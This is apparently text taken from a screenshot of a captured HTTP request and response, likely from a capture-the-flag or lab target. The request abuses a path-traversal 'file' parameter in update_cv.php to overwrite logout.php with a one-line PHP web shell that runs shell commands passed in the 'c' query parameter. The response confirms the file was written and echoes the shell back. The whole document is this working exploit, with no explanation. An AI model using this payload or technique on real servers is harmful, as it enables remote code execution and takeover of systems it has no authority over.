 POST /update_cv.php?file=../../www/logout.php&action=fetch HTTP/1.1
Host: 103.97.125.56:32437
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://103.97.125.56:32437
Connection: keep-alive
Referer: http://103.97.125.56:32437/update_cv.php?file=../../www/logout.php&action=fetch
Cookie: username=admin; session=
PHPSESSID=oufrickc8ignbbolf8g90dhe0f
Upgrade-Insecure-Requests: 1
content=<?php system($_GET['c']); ?>
23 </script>
24 </head>
25 <body>
26
27 <div class="container mt-5">
28 <h1>
Update CV
</h1>
29 <div class="alert alert-success">
File updated successfully!
</div>
30 <div class="form-group">
31 <label for="cv-file">
Select CV File:
</label>
32 <select id="cv-file" name="file" class="form-control">
33 <option value="cv1.json" >
cv1.json
</option>
34 <option value="cv2.json" >
cv2.json
</option>
35 </select>
36 <button type="button" class="btn btn-primary mt-2" onclick="fetchContent()">
Fetch
</button>
37 </div>
38 <form method="POST" action="/update_cv.php?file=../../www/logout.php&action=fetch">
39 <div class="form-group">
40 <label for="file-content">
File Content:
</label>
41 <textarea id="file-content" name="content" class="form-control" rows="10">
&lt;?php system($_GET['c']); ?&gt;
</textarea>
42 </div>
43 <button type="submit" class="btn btn-success">
Update
</button>
44 </form>
45 </div>
46
47 </body>
48 </html>
49